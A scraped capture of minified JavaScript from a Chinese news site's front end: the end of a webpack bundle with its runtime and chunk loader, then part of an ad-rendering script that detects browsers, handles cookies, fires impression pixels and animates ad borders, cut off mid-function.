e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},99291:function(e){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},81156:function(e){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r,i,l=[],u=!0,c=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(o=r.call(n)).done)&&(l.push(o.value),l.length!==t);u=!0);}catch(e){c=!0,a=e}finally{try{if(!u&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return l}},e.exports.__esModule=!0,e.exports.default=e.exports},47752:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},41869:function(e){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},28452:function(e,t,n){var o=n(73738).default,a=n(12475);e.exports=function(e,t){if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return a(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4633:function(e,t,n){var o=n(73738).default;function a(){"use strict";e.exports=a=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},r=Object.prototype,i=r.hasOwnProperty,l=Object.defineProperty||function(e,t,n){e[t]=n.value},u="function"==typeof Symbol?Symbol:{},c=u.iterator||"@@iterator",s=u.asyncIterator||"@@asyncIterator",d=u.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,o){var a=t&&t.prototype instanceof w?t:w,r=Object.create(a.prototype),i=new A(o||[]);return l(r,"_invoke",{value:P(e,n,i)}),r}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",g="executing",y="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,c,(function(){return this}));var E=Object.getPrototypeOf,C=E&&E(E(N([])));C&&C!==r&&i.call(C,c)&&(k=C);var S=x.prototype=w.prototype=Object.create(k);function T(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function O(e,t){function n(a,r,l,u){var c=m(e[a],e,r);if("throw"!==c.type){var s=c.arg,d=s.value;return d&&"object"==o(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,l,u)}),(function(e){n("throw",e,l,u)})):t.resolve(d).then((function(e){s.value=e,l(s)}),(function(e){return n("throw",e,l,u)}))}u(c.arg)}var a;l(this,"_invoke",{value:function(e,o){function r(){return new t((function(t,a){n(e,o,t,a)}))}return a=a?a.then(r,r):r()}})}function P(e,n,o){var a=h;return function(r,i){if(a===g)throw new Error("Generator is already running");if(a===y){if("throw"===r)throw i;return{value:t,done:!0}}for(o.method=r,o.arg=i;;){var l=o.delegate;if(l){var u=j(l,o);if(u){if(u===b)continue;return u}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if(a===h)throw a=y,o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);a=g;var c=m(e,n,o);if("normal"===c.type){if(a=o.done?y:v,c.arg===b)continue;return{value:c.arg,done:o.done}}"throw"===c.type&&(a=y,o.method="throw",o.arg=c.arg)}}}function j(e,n){var o=n.method,a=e.iterator[o];if(a===t)return n.delegate=null,"throw"===o&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),b;var r=m(a,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,b;var i=r.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function M(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(M,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,r=function n(){for(;++a<e.length;)if(i.call(e,a))return n.value=e[a],n.done=!1,n;return n.value=t,n.done=!0,n};return r.next=r}}throw new TypeError(o(e)+" is not iterable")}return _.prototype=x,l(S,"constructor",{value:x,configurable:!0}),l(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(S),e},n.awrap=function(e){return{__await:e}},T(O.prototype),f(O.prototype,s,(function(){return this})),n.AsyncIterator=O,n.async=function(e,t,o,a,r){void 0===r&&(r=Promise);var i=new O(p(e,t,o,a),r);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},T(S),f(S,d,"Generator"),f(S,c,(function(){return this})),f(S,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var o in t)n.push(o);return n.reverse(),function e(){for(;n.length;){var o=n.pop();if(o in t)return e.value=o,e.done=!1,e}return e.done=!0,e}},n.values=N,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(o,a){return l.type="throw",l.arg=e,n.next=o,a&&(n.method="next",n.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var r=this.tryEntries[a],l=r.completion;if("root"===r.tryLoc)return o("end");if(r.tryLoc<=this.prev){var u=i.call(r,"catchLoc"),c=i.call(r,"finallyLoc");if(u&&c){if(this.prev<r.catchLoc)return o(r.catchLoc,!0);if(this.prev<r.finallyLoc)return o(r.finallyLoc)}else if(u){if(this.prev<r.catchLoc)return o(r.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return o(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var r=a?a.completion:{};return r.type=e,r.arg=t,a?(this.method="next",this.next=a.finallyLoc,b):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var o=n.completion;if("throw"===o.type){var a=o.arg;I(n)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,o){return this.delegate={iterator:N(e),resultName:n,nextLoc:o},"next"===this.method&&(this.arg=t),b}},n}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},95636:function(e){function t(n,o){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n,o)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},85715:function(e,t,n){var o=n(92987),a=n(81156),r=n(17122),i=n(47752);e.exports=function(e,t){return o(e)||a(e,t)||r(e,t)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},41132:function(e,t,n){var o=n(5901),a=n(99291),r=n(17122),i=n(41869);e.exports=function(e){return o(e)||a(e)||r(e)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},89045:function(e,t,n){var o=n(73738).default;e.exports=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=o(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},77736:function(e,t,n){var o=n(73738).default,a=n(89045);e.exports=function(e){var t=a(e,"string");return"symbol"==o(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},73738:function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},17122:function(e,t,n){var o=n(70079);e.exports=function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},54756:function(e,t,n){var o=n(4633)();e.exports=o;try{regeneratorRuntime=o}catch(a){"object"==typeof globalThis?globalThis.regeneratorRuntime=o:Function("r","regeneratorRuntime = r")(o)}}},l={};function u(e){var t=l[e];if(void 0!==t)return t.exports;var n=l[e]={exports:{}};return i[e].call(n.exports,n,n.exports,u),n.exports}u.m=i,u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,{a:t}),t},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},u.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var a=Object.create(null);u.r(a);var r={};e=e||[null,t({}),t([]),t(t)];for(var i=2&o&&n;"object"==typeof i&&!~e.indexOf(i);i=t(i))Object.getOwnPropertyNames(i).forEach((function(e){r[e]=function(){return n[e]}}));return r.default=function(){return n},u.d(a,r),a},u.d=function(e,t){for(var n in t)u.o(t,n)&&!u.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},u.f={},u.e=function(e){return Promise.all(Object.keys(u.f).reduce((function(t,n){return u.f[n](e,t),t}),[]))},u.u=function(e){return e+"."+{197:"156ef8cfed",218:"df8ffcf0c4"}[e]+".js"},u.miniCssF=function(e){return e+"."+{197:"5dff178c2e",218:"58e621b4de"}[e]+".css"},u.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="shanklist:",u.l=function(e,t,a,r){if(n[e])n[e].push(t);else{var i,l;if(void 0!==a)for(var c=document.getElementsByTagName("script"),s=0;s<c.length;s++){var d=c[s];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+a){i=d;break}}i||(l=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,u.nc&&i.setAttribute("nonce",u.nc),i.setAttribute("data-webpack",o+a),i.src=e),n[e]=[t];var f=function(t,o){i.onerror=i.onload=null,clearTimeout(p);var a=n[e];if(delete n[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach((function(e){return e(o)})),t)return t(o)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=f.bind(null,i.onerror),i.onload=f.bind(null,i.onload),l&&document.head.appendChild(i)}},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.p="https://x2.ifengimg.com/fe/shank/shanklist/",a=function(e){return new Promise((function(t,n){var o=u.miniCssF(e),a=u.p+o;if(function(e,t){for(var n=document.getElementsByTagName("link"),o=0;o<n.length;o++){var a=(i=n[o]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var r=document.getElementsByTagName("style");for(o=0;o<r.length;o++){var i;if((a=(i=r[o]).getAttribute("data-href"))===e||a===t)return i}}(o,a))return t();!function(e,t,n,o){var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.onerror=a.onload=function(r){if(a.onerror=a.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),l=r&&r.target&&r.target.href||t,u=new Error("Loading CSS chunk "+e+" failed.\n("+l+")");u.code="CSS_CHUNK_LOAD_FAILED",u.type=i,u.request=l,a.parentNode.removeChild(a),o(u)}},a.href=t,document.head.appendChild(a)}(e,a,t,n)}))},r={951:0},u.f.miniCss=function(e,t){r[e]?t.push(r[e]):0!==r[e]&&{197:1,218:1}[e]&&t.push(r[e]=a(e).then((function(){r[e]=0}),(function(t){throw delete r[e],t})))},function(){var e={951:0};u.f.j=function(t,n){var o=u.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var a=new Promise((function(n,a){o=e[t]=[n,a]}));n.push(o[2]=a);var r=u.p+u.u(t),i=new Error;u.l(r,(function(n){if(u.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var a=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+a+": "+r+")",i.name="ChunkLoadError",i.type=a,i.request=r,o[1](i)}}),"chunk-"+t,t)}};var t=function(t,n){var o,a,r=n[0],i=n[1],l=n[2],c=0;if(r.some((function(t){return 0!==e[t]}))){for(o in i)u.o(i,o)&&(u.m[o]=i[o]);if(l)l(u)}for(t&&t(n);c<r.length;c++)a=r[c],u.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkshanklist=self.webpackChunkshanklist||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();u(88336)}();
//# sourceMappingURL=mobile_shanklist.a8e3432548.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://x0.ifengimg.com/feprod/c/web/d/yhc.js
body_size: 7393
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=3)}([function(e,t,n){"use strict";var r,o=(r=document.createStyleSheet&&navigator.userAgent.indexOf("compatible")>-1&&navigator.userAgent.indexOf("MSIE")>-1,function(e){if(r)for(var t=document.createStyleSheet(),n=e.replace(/\/\*[^\*]*\*\//g,"").replace(/@[^{]*\{/g,"").match(/[^\{\}]+\{[^\}]+\}/g),o=0;o<n.length;o++){var i=n[o].match(/(.*)\s*\{\s*(.*)\}/);if(i)try{t.addRule(i[1],i[2])}catch(u){}}else{var a=document.createElement("style");a.type="text/css",a.innerHTML=e,document.getElementsByTagName("HEAD")[0].appendChild(a)}});e.exports=o},function(e,t,n){"use strict";function r(e){if(function(e){if(e)return"function"==typeof e&&(e=e()),"string"==typeof e&&("http:"==e.substr(0,5)||"https:"==e.substr(0,6)||"//"==e.substr(0,2));return!1}(e)){var t=document.createElement("IMG");t.onload=t.onerror=function(){this.onload=t.onerror=null,document.body.removeChild(this)},t.style.position="absolute",t.style.top="-1px",t.style.left="-1px",t.style.width="1px",t.style.height="1px",t.style.display="none",document.body.appendChild(t),t.src=e}}e.exports=function(e){for(var t=0;t<e.length;t++)r(e[t])}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=n(10),i=function(){var e=navigator.userAgent.toLowerCase(),t={br:"",device:"",ver:"",params:null,os:""};function n(e){for(var t=[{name:"ie",test:/msie/},{name:"opera",test:/opera/},{name:"firefox",test:/firefox/},{name:"safari",test:/safari.*(?!chrome)/},{name:"chrome",test:/chrome/},{name:"wph",test:/windows phone/},{name:"ps",test:/playstation/},{name:"uc",test:/ucbrowser|ucweb/},{name:"ps",test:/playstation/},{name:"xiaomi",test:/xiaomi/},{name:"qq",test:/qqbrowser/},{name:"weixin",test:/micromessenger/},{name:"360",test:/360browser/},{name:"baidu",test:/baidu/},{name:"qqwebview",test:/ qq/},{name:"sougou",test:/sougou/},{name:"liebao",test:/liebaofast/},{name:"letv",test:/eui browser/}],n="un",r=0;r<t.length;r++){var o=t[r];o.test.test(e)&&(n=o.name)}return n}return{br:t,getOs:function(){return""==t.os&&(t.os=function(e){if(navigator){var t="Win32"==navigator.platform||"Windows"==navigator.platform,n="Mac68K"==navigator.platform||"MacPPC"==navigator.platform||"Macintosh"==navigator.platform||"MacIntel"==navigator.platform;if(n)return"mac";if(t){if(e.indexOf("windows nt 5.0")>-1||e.indexOf("windows 2000")>-1)return"win2000";if(e.indexOf("windows nt 5.1")>-1||e.indexOf("windows XP")>-1)return"winXP";if(e.indexOf("windows nt 5.2")>-1||e.indexOf("windows 2003")>-1)return"win2003";if(e.indexOf("windows nt 6.0")>-1||e.indexOf("windows vista")>-1)return"winVista";if(e.indexOf("windows nt 6.1")>-1||e.indexOf("windows 7")>-1)return"win7"}if(/android/.test(e))return"android";if(e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)||e.match(/iphone/)||e.match(/ipad/))return"ios";if("X11"==navigator.platform&&!t&&!n)return"unix";if(String(navigator.platform).indexOf("Linux")>-1)return"linux"}return"un"}(e)),t.os},getUrlParams:function(e){return null==t.params&&(t.params=function(){var e=window.location.search,t={};if(-1!=e.indexOf("?"))for(var n=e.substr(1).split("&"),r=0;r<n.length;r++){var o=n[r].substr(0,n[r].indexOf("=")),i=n[r].substr(n[r].indexOf("=")+1);t[o]=i}return t}()),!(!t.params||!t.params.hasOwnProperty(e))&&t.params[e]},getDevice:function(){return""==t.device&&(t.device=function(e){for(var t=[{name:"wph",test:/windows phone/},{name:"ipad",test:/ipad/},{name:"iphone",test:/iphone/},{name:"androidPad",test:/(?!.*mobile)android/},{name:"androidPhone",test:/android.*mobile/},{name:"android",test:/android/},{name:"pc",test:/windows/},{name:"mac",test:/macintosh|mac os x/}],n=0;n<t.length;n++){var r=t[n];if(r.test.test(e))return r.name}return"un"}(e)),t.device},getBrowser:function(){return""==t.br&&(t.br=n(e)),t.br},getBrowserVersion:function(){return""==t.br&&(t.br=n(e)),""==t.ver&&(t.ver=function(e){var t,n={};(t=e.match(/msie ([\d.]+)/))?n.msie=t[1]:(t=e.match(/firefox\/([\d.]+)/))?n.firefox=t[1]:(t=e.match(/360browser/))?n.b360=t[1]?t[1]:"-":(t=e.match(/qqbrowser\/([\d.]+)/))?n.bqq=t[1]:(t=e.match(/ucbrowser\/([\d.]+)/))?n.buc=t[1]:(t=e.match(/baidubrowser\/([\d.]+)/))?n.bbaidu=t[1]:(t=e.match(/sogoumobilebrowser\/([\d.]+)/))?n.bsgm=t[1]:(t=e.match(/liebaofast\/([\d.]+)/))?n.blbfast=t[1]:(t=e.match(/mb2345browser\/([\d.]+)/))?n.b2345=t[1]:(t=e.match(/4g explorer\/([\d.]+)/))?n.b4g=t[1]:(t=e.match(/huohoubrowser\/([\d.]+)/))?n.bhuohou=t[1]:(t=e.match(/maxthon[\/ ]([\d.]+)/))?n.maxthon=t[1]:(t=e.match(/(opera)|(opr)\/([\d.]+)/))?n.opera=t[3]:(t=e.match(/chrome\/([\d.]+)/))?n.chrome=t[1]:(t=e.match(/version\/([\d.]+).*safari/))?n.safari=t[1]:n.other="-";var r="";for(var o in n)r=n[o];return r}(e)),t.br+t.ver},now:Date.now||function(){return+new Date},creatUuid:function(){var e,t="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),n=[],r=16;for(r=r||t.length,e=0;e<32;e++)n[e]=t[0|Math.random()*r];return n.join("")},urlToObj:o.urlToObj,getMate:function(){for(var e=(document.head||document.getElementsByTagName("head")[0]).getElementsByTagName("meta"),t={},n=0;n<e.length;n++){var r=e[n];""!=r.name&&(t[r.name]=r.content)}return t},objectParseToString:o.objectParseToString,cookie:function(e,t,n){if(void 0===t){var r=null;if(document.cookie&&""!=document.cookie)for(var o=document.cookie.split(";"),i=0;i<o.length;i++){var a=o[i];if(" "==a.substr(0,1)&&(a=a.substr(1)),a.substring(0,e.length+1)==e+"="){r=decodeURIComponent(a.substring(e.length+1));break}}return r}n=n||{},null===t&&(t="",n.expires=-1);var u,s="";n.expires&&("number"==typeof n.expires||n.expires.toUTCString)&&("number"==typeof n.expires?(u=new Date).setTime(u.getTime()+24*n.expires*60*60*1e3):u=n.expires,s="; expires="+u.toUTCString());var f=n.path?"; path="+n.path:"",l=n.domain?"; domain="+n.domain:"",d=n.secure?"; secure":"";return document.cookie=[e,"=",encodeURIComponent(t),s,f,l,d].join(""),null},setLocal:function(e,t,n){if(void 0===n&&(n=!0),window.localStorage)try{localStorage.setItem(e,t)}catch(r){}n&&this.cookie(e,t,n)},getLocal:function(e,t){if(void 0===t&&(t=!0),window.localStorage)try{if(localStorage.getItem(e))return localStorage.getItem(e)}catch(n){}return t?this.cookie(e):-1},num2Time:function(e){return(parseInt(e/60)<10?"0"+parseInt(e/60)+":":parseInt(e/60)+":")+(parseInt(e%60)<10?"0"+parseInt(e%60):parseInt(e%60)+"")},lt10:function(e){return e<10?"0"+e:e},num2Duration:function(e){return parseInt(e/60)>=60?this.lt10(parseInt(e/3600))+":"+this.lt10(parseInt(e/60%60))+":"+this.lt10(parseInt(e%60)):this.lt10(parseInt(e/60))+":"+this.lt10(parseInt(e%60))},clone:function(e){var t,n,o;if("object"!=(void 0===e?"undefined":r(e))||null===e)return e;if(e instanceof Array)for(t=[],n=0,o=e.length;n<o;n++)"object"==r(e[n])&&null!=e[n]?t[n]=arguments.callee(e[n]):t[n]=e[n];else for(n in t={},e)"object"==r(e[n])&&null!=e[n]?t[n]=arguments.callee(e[n]):t[n]=e[n];return t},isHttps:function(){try{return"https:"==window.location.protocol}catch(e){}return!1},isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isIe6:function(){return/msie 6/.test(navigator.userAgent.toLowerCase())},isNullObj:function(e){if("object"==(void 0===e?"undefined":r(e))){for(var t in e)return!1;return!0}return!1},isMobile:function(){return!!navigator.userAgent.match(/(phone|pad|pod|ios|android|mobile|blackberry|mqqbrowser|juc|fennec|wosbrowser|browserng|webos|symbian)/i)},getRndItemFromArr:function(e){return this.isArray(e)?e[Math.floor(Math.random()*e.length)]:e}}}();t["default"]=i},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=i(n(1));i(n(0)),i(n(4)),i(n(5));function i(e){return e&&e.__esModule?e:{"default":e}}r(window.IfengAmgr)!=undefined&&(window.IfengAmgr.tplLib.yhc={render:function(e,t){var n=e.appId,r=n===undefined?"":n,i=e.adSlotId,a=i===undefined?"":i,u=e.isTemplet,s=u===undefined?"":u,f=e.imp_arr,l=e.click_imp_arr,d=(e.noAdCode,e),c=document.createElement("div");t.appendChild(c);var p=document.createElement("iframe"),m=Math.random().toString(36).substring(2);p.style.width="100%",p.style.height="100%",p.style.border="none",c.appendChild(p),t.style.height="1px",t.style.overflow="hidden",window.addEventListener("message",function(e){var n=e.data,r=n.type;n.uuid==m&&("adRenderOk"===r&&(t.style.display="block",t.style.height=n.data.height+"px",c.style.height=n.data.height+"px","on"==s&&(0,o["default"])(f)),"adError"===r&&function(e,t){var n=e.noAdCode,r=n===undefined?"":n,o=e.w,i=e.h,a=e.ap;t.style.height="auto",t.style.overflow="visible",t.style.display="block",t.innerHTML="",r?IfengAmgr.setAdElContent({ap:a,code:JSON.stringify(r),el:t,w:o,h:i,encode:!1}):t.style.display="none"}(d,t),"adClose"===r&&(t.style.display="none"),"adClick"===r&&"on"==s&&(0,o["default"])(l))});var h={paddingTop:.1,paddingBottom:.1,paddingLeft:.1,paddingRight:.1,titleFontSize:.48*(document.documentElement.style.fontSize?document.documentElement.style.fontSize.replace("px",""):0),titleFontWeight:400,titleColor:"rgba(33, 34, 35, 1)"};p.src="https://i.flive.ifeng.com/yhc.html?appId="+r+"&adSlotId="+a+"&uuid="+m+"&adstyle="+encodeURIComponent(JSON.stringify(h))},version:"1.0.0"})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t){var n=t.animate,r=n===undefined?0:n,o=t.animateColor,a=o===undefined?"#FFFFFF":o,u=t.animateHeight,s=u===undefined?3:u,f=t.animateTime,l=f===undefined?1:f,d=(t.ap,t.animateType),c=d===undefined?1:d,p=(t.w,t.h,t.zIndex),m=p===undefined?999:p;if(0==r)return;if(2==c){var h=document.createElement("IMG");h.src="http://x0.ifengimg.com/feprod/c/2023_7_10/10_48_33/2.png",h.style.cssText="position: absolute;display: block;top: 0px;left: 0px;width: 100%;height:100%,z-index:2;";var g=document.createElement("IMG");g.src="http://x0.ifengimg.com/feprod/c/2023_7_10/10_48_33/1.gif",g.style.cssText="position: absolute;display: block;top: 0px;left: 0px;width: 100%;height:100%,z-index:3;",e.appendChild(h),e.appendChild(g)}else{var v=window.IfengAmgr.borderAnimate,y=v===undefined?"":v;if(""==y){y="animate"+window.IfengAmgr.uuid()+"_",window.IfengAmgr.borderAnimate=y;var b="@keyframes "+y+"1{\n            0%{\n                left: -100%;\n            }\n            50%,100%{\n                left: 100%;\n            }\n        }\n        @keyframes "+y+"2{\n            0%{\n            top: -100%;\n            }\n            50%,100%{\n                top: 100%;\n            }\n        }\n        @keyframes "+y+"3{\n            0%{\n            right: -100%;\n            }\n            50%,100%{\n                right: 100%;\n            }\n        }\n        @keyframes "+y+"4{\n            0%{\n            bottom: -100%;\n            }\n            50%,100%{\n                bottom: 100%;\n            }\n        }";(0,i["default"])(b)}for(var w=["position: absolute;display: block;top: 0px;left: 0px;width: 100%;height: "+s+"px;background: linear-gradient(90deg,transparent,"+a+");animation:"+y+"1 "+l+"s linear infinite;pointer-events: none;z-index:"+m,"position: absolute;display: block;top: 0px;right: 0px;width: "+s+"px;height: 100%;background: linear-gradient(180deg,transparent,"+a+");animation:"+y+"2 "+l+"s linear infinite;pointer-events: none;z-index:"+m,"position: absolute;display: block;bottom: 0px;right: 0px;width: 100%;height: "+s+"px;background: linear-gradient(270deg,transparent,"+a+");animation:"+y+"3 "+l+"s linear infinite;pointer-events: none;z-index:"+m,"position: absolute;display: block;bottom: 0px;left: 0px;width: "+s+"px;height: 100%; background: linear-gradient(360deg,transparent,"+a+");animation:"+y+"4 "+l+"s linear infinite;pointer-events: none;z-index:"+m],x=0;x<4;x++){var _=document.createElement("SPAN");_.style.cssText=w[x],_.style.animationDelay=x*l/4+"s",e.appendChild(_)}e.style.overflow="hidden"}};var r,o=n(0),i=(r=o)&&r.__esModule?r:{"default":r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=s(n(6)),o=s(n(7)),i=s(n(8)),a=s(n(1)),u=(s(n(9)),s(n(2)));function s(e){return e&&e.__esModule?e:{"default":e}}var f="org-href-data";function l(e){e.getAttribute(f)||e.href&&-1!=e.href.indexOf("//")&&e.setAttribute(f,e.href)}function d(e,t){var n=e.getAttribute(f);return n?m(n,t):e.href}function c(e,t){if(!e.isMove){e.clickEndTime=Date.now();var n=p(t);u["default"].isMobile()?(e.upMouseX=e.downMouseX,e.upMouseY=e.downMouseY):(e.upMouseX=n.x,e.upMouseY=n.y);var r=e.curls,o=[].concat(function(e){if(Array.isArray(e)){for(var 